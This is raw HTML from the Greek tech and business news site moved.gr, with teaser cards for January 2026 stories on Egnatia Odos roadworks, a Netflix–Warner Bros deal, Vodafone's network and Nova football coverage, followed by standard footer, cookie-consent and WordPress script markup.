                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-omilos-aktor-paredose-tmima-tou-neou-kathetou-aksona-70-tis-egnatias-odou/" rel="bookmark" title="Ο Όμιλος AKTOR παρέδωσε τμήμα του νέου κάθετου άξονα 70 της Εγνατίας Οδού">Ο Όμιλος AKTOR παρέδωσε τμήμα του νέου κάθετου άξονα 70 της Εγνατίας Οδού</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:14:22+00:00" >20/01/2026, 17:14</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο Όμιλος AKTOR παρέδωσε σήμερα στο Ελληνικό Κράτος, παρουσία του υπουργού Υποδομών και Μεταφορών, κ. Χρίστου Δήμα, το τμήμα του νέου Κάθετου Άξονα 70...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-omilos-aktor-paredose-tmima-tou-neou-kathetou-aksona-70-tis-egnatias-odou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/netflix-mono-metrita-gia-tin-eksagora-tis-warner-bros-kleinei-ton-dromo-stin-paramount/" rel="bookmark" title="Netflix: Μόνο μετρητά για την εξαγορά της Warner Bros &#8211; Κλείνει τον δρόμο στην Paramount">Netflix: Μόνο μετρητά για την εξαγορά της Warner Bros &#8211; Κλείνει τον δρόμο στην Paramount</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:36:03+00:00" >20/01/2026, 16:36</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Στο πλαίσιο της συνεχιζόμενης διαμάχης για το μέλλον της Warner Bros. Discovery (WBD), η Netflix δηλώνει πλέον έτοιμη να καταβάλει ολόκληρο το τίμημα σε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/netflix-mono-metrita-gia-tin-eksagora-tis-warner-bros-kleinei-ton-dromo-stin-paramount/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/" rel="bookmark" title="Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025">Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:29:34+00:00" >20/01/2026, 14:29</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Vodafone ολοκλήρωσε το 2025 έναν ακόμη κύκλο δυναμικών επενδύσεων και τεχνολογικών εξελίξεων, ενισχύοντας ουσιαστικά το δίκτυο κινητής και σταθερής τηλεφωνίας σε ολόκληρη τη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/nova-pandaisia-me-stoiximan-super-league-arsenal-mantsester-giounaitent-kai-diorganoseis-uefa-sta-kanalia-novasports/" rel="bookmark" title="Nova: Πανδαισία με Stoiximan Super League, Άρσεναλ -Μάντσεστερ Γιουνάιτεντ και διοργανώσεις UEFA στα κανάλια Novasports">Nova: Πανδαισία με Stoiximan Super League, Άρσεναλ -Μάντσεστερ Γιουνάιτεντ και διοργανώσεις UEFA στα κανάλια Novasports</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:08:38+00:00" >20/01/2026, 14:08</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ποδοσφαιρική πανδαισία περιμένει τους συνδρομητές της Nova από τα γήπεδα της Ελλάδας και της Ευρώπης, μέσα από το ασυναγώνιστο μπουκέτο αθλητικού περιεχομένου που περιλαμβάνει...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/nova-pandaisia-me-stoiximan-super-league-arsenal-mantsester-giounaitent-kai-diorganoseis-uefa-sta-kanalia-novasports/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_f80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_f80" >
<style>

/* inline tdc_css att */

.tdi_88_f80{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_767 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_767" >
<style>

/* inline tdc_css att */

.tdi_89_767{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2019-09-13T17:01:40+03:00"><meta itemprop="dateModified" content="2020-05-07T13:57:06+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="563"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_2e0" class="tdc-zone"><div class="tdc_zone tdi_91_6f9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_6f9{
                    min-height: 0;
                }
</style><div id="tdi_92_892" class="tdc-row stretch_row"><div class="vc_row tdi_93_249  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_249{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_249.tdc-row-content-vert-center,
                    .tdi_93_249.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_249.tdc-row-content-vert-bottom,
                    .tdi_93_249.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_249.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_249.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_249 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_249 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_249 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_249 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_249{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_249 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_249{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_249{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_249{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_892_rand_style td-element-style" ><style>
.tdi_92_892_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_9d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_9d9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_090 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_090" >
<style>

/* inline tdc_css att */

.tdi_96_090{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_090{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_090{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_090 .tdb-logo-a,
                .tdi_96_090 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_090 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_090 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_090 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_090 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_090 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_090 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_090 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_090 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_090 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_090 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_2ec tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_2ec"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_2ec .td_block_inner{
                    text-align: center;
                }.tdi_97_2ec .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_2ec .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2ec .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_2ec .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_2ec .tdb-menu > li > a,
                .tdi_97_2ec .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_2ec .tdb-menu > li .tdb-menu-sep,
                .tdi_97_2ec .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_2ec .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_2ec .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_2ec .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_2ec .tdb-menu > li > a,
                .tdi_97_2ec .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_2ec .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_2ec .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_2ec .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_2ec .tdb-menu .tdb-normal-menu ul,
                .tdi_97_2ec .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_2ec .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_2ec .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_2ec .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2ec .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_2ec .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_2ec .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_2ec .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2ec .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_2ec .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_2ec .tdb-menu > li > a,
                .tdi_97_2ec .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_2ec .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_2ec .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2ec .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_2ec .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_2ec .tdb-menu > li > a,
                .tdi_97_2ec .td-subcat-more{
                    padding: 0px;
                }.tdi_97_2ec .tdb-menu > li .tdb-menu-sep,
                .tdi_97_2ec .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_2ec .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_2ec .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_2ec .tdb-menu > li.current-menu-item > a,
				.tdi_97_2ec .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_2ec .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_2ec .tdb-menu > li:hover > a,
				.tdi_97_2ec .tdb-menu > li.tdb-hover > a,
				.tdi_97_2ec .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_2ec .tdb-menu > li > a:after,
				.tdi_97_2ec .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_2ec .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_2ec .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_2ec .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_2ec .tdb-menu > li:hover > a:after,
				.tdi_97_2ec .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_2ec .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_2ec class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_e27 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_e27" >
<style>

/* inline tdc_css att */

.tdi_100_e27{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_e27 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69700082f0cf0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
